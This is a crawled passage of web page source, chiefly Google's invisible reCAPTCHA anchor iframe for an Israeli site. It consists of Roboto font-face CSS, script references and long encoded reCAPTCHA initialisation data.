7fCssKda1B7ecO5w4QyGW9XwrZsw5oUV1A5worCog/Dp05PQsKJcjLCu8OYNExeN1/DpcO6w7XCixYgSsO5w7bCjxFTBlPDnlXDg0thwoJZCcKRw4/CtsKOBCBXwpLCgzzCgjciwpQvw7DCn0opXDgywrzDh8K2CMOGIhfCihDDvsKKwpLDqz9iFMK2VWjCkSHDqMKrw7tFGWDDrsKpKTFbCjTDtsORwqBMw4/DiMOBw7XCs8O2woHCoy3CmGU8AXpAwq7CpcO6EjTDj8OywpBDwrLDrMO+wqPCusOHw6fCu8OMwovCq8KIFsOPTcKqwpzCmllfw7HCgQsULA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le76dMZAAAAACm3bLJ4ItUOjrHkV5N293Ky1TVd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://amen.org.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ib7JdeMUliXEdlhRnH/nsxmcb6oX2OIhR2ahRlysAlU\\u003d\x22,1,0,null,1,1768757660784,0,0,[126,119,229,44,45],null,[213,97],\x22RC-V0jVcem1KSLMPw\x22,null,null,null,null,null,\x220dAFcWeA62gXAcbyqAtsdx8N-nO73hFz2Zkr_NXD2ja2VhWnqWgPvLtwqTng4ghvdr3ylYGSHHd4ay63Qq1yNqJlUOu4SQeCnpaQ\x22,1768840460973]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfy5rEbAAAAAOGtjJ1JgEEmG6JsbMqX_yQ8vLwJ&co=aHR0cHM6Ly9hbWVuLm9yZy5pbDo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=cgcvyhjezhpg
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qeedsl9oAu9KHpT2z-nGsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qeedsl9oAu9KHpT2z-nGsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qeedsl9oAu9KHpT2z-nGsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5jDvMO/w6LCvzsxwolSTCMWwolCw5/CiAFAwptHM8KZwp3CtMO/w5onw7lGLsObwqbDhsKbJcOxwqXDvWHDii3Cq8Oawp/DvRcsPzdSwp/DngbDlcKUAxjCvjhDw53DlRjCrAosw5RZwpLDtsOgwpZiwrbCsAHDscO7wr0yJiMvwrkVAsKPw7zCi3XDnkXCrh7CrsOuw7R7wpfDkMKHwrHCrTFlTsORwo3DscK7wowUE2zDsMOhwo4tQcKsw6zClsO9w6nDicKCw67DjSjDv8KVwoJYw6p/[base64]/CosKww4xrwrJHw5DDryk/w7MxwoDDgxFUZsOjbMOlw6PDncOmcgI3wpLDlgZDQgNfMyTDscKrWMKcWDA+asOpQsKPwqHDi8OFw4bDk8KLeGXCpsOgQcOhw5XDjsO+dXbDj1giw6bDmMKXSSfCpcO0worDvknCh8OuTsO2TcO4SsKKw5/[base64]/DqhPCg8KUPRTDkn3CiFLDsz8lCsOxwrDCqRzClFU8GC/DnhQTw7nCv8OtHXMRw7Z9wq0bwoPDp8O5w5kgwr8Gw7zDvsKdCMOaZ8KXB8KowpLCqcKhwpEtWMOzQ3xowpjCncKPXW1IMStOT3JNw4LDl00wFi4FTkfDjhbDqCjCnXk9wofDjwwqw6nCoSvCrcOww6cXTiczJMKeDG/DgsKYw5ceZQrCgVgOw4bDtMKmf8OWfxzDrzkkw48GwqQLBMOYDsOJw4vCnMORwqtkFCR6cVHDuizDlxPDncOSw7MfYsKKwqrDlVMWE3XDjnDDsMKuw4LDojMhw6HCs8OyBcO0Nm0dw6zCq00kwqB1SMOGwrnDs0XCkcKmwqt3AMOww6TCsD/Dqh/[base64]/IMKBesOKOR/[base64]/CjzoZw7tQDmTDmwHDpwENw54PARjDhQY6wr1tw7l6OsKuT1Ztw4UsTsOnMWkHw7hGw7rCuHQ4w4ZUw4RWw4/DqyNyJTRSF8KBZsKsGcKTU2UpXcOPwpHCm8OWw7AFOMKWFMK4w5jDn8OKJMOxw4TDuUdXOcKBb1I+dMK5wqpfQErDkMKBwox0f0JhwqFqb8O3wrVuTsOcwpzDmmICaX0Qw6QAwr85P1IcesOzb8KaCTDDi8Oiwp7ChX55OMKFSGwcwr/[base64]/DulvDvEp+Y8O2bMO7wq9Fw6HDngbDkMK7U8KJw6wEcCscw64swr4HdsKrw50bHQY4w5HCgUpWacOhTEXCpTF3wpYURynDjcO/VcOSw7fCu0cUw4nCh8K5WyzCmn5+w7EgHMK2H8O4Tw9TKsKfw7LDncKPGixlQRAfwq/ClAjCsV/DscOwNmk/[base64]/CuMO+RxTChwLDgDcTwoLCpxN/[base64]/Dv8OxcsORBQnCvMOdaQIYw7EsayvDmS3CpXcqT8O8LUbCsVrCg8KCw47Ck8KVMzUkwpzDqcO/wrEfw4Ubw4/Dhi7Cv8Kaw7Jvw6xJw496w4VSOsKDSlLDvMO9wpbDnsOoPsKZw7LDh1QCVMOMKGnDhm9HBMKcBMOawqEEY01Tw40ZwqDCjsO4YifDssK4JsOyX8O1w6DCu3Fqf8K6w6lkAC7CuQrCsTHDrMK7wrhXCnvDpcKLwprDizRCUsOcw5vDkMK6Ak/DrMOPwq03CTVzw4AWw7TDosOXM8OQw7fCkMKpw5tFw4RLwqMIw6fDicK0Q8OBbUDCtsKNRFd9En7CowYwRg/CkcKmRMOdwokUw7BVw5BCw47CqMOMwq9lw6jCvcKvw5x9w5zDicOfwpl+A8OiKMO/V8KWFF8pO0fCg8OTFMOnw4HCu8OtwrbCjGkrw5DDqUBBa0bCjVDChw3CpsOnBzXCkMKbSgcDw5PDjcKnw4JfD8K5w5Idwpkgw7wmSi5wR8K9wpYNwoLCgX/[base64]/DgcKmw68vR1RQE8OvCj5PwqQzL8KGw4bDoMK4w6hOwoLDv0FWwox4wqNfTRQmMMKvEx7DpnHChcOnw5pSw4d9w5ICIFZeQMOmIwLCtMKvesO2PB5+QzTDo2BZwr/DvGxeB8Kow5VkwqQTw4kZwqV/UUNMAMOTSsOCw5pcwqJgw5LDhcOgFsK1wqdhMVIsQ8KDwq9fJQt8RBggw4LDh8OgTMK0ZMOsTTnCoxnDpsKdG8K3amZjw6/[base64]/Cl3bDtA/[base64]/DrVHCtMO/[base64]/CrcK4V8Kaaj7Dqiluwph9TMOTwr5sw7AVVcOJBy/CrsKZQMKUw5XDnMKMZV8WMMK3wofDuk1Xw5TCuk3CocOsJcO9GhHDphTDuyTCjcO8A1TDkyMUwqVWB2F0K8Odw6RjIcKZw77CpkjCkHLDqMKjwq/Dkx1Iw77Dgix5F8OfwpLDjh3Cui19w6zCgV4xw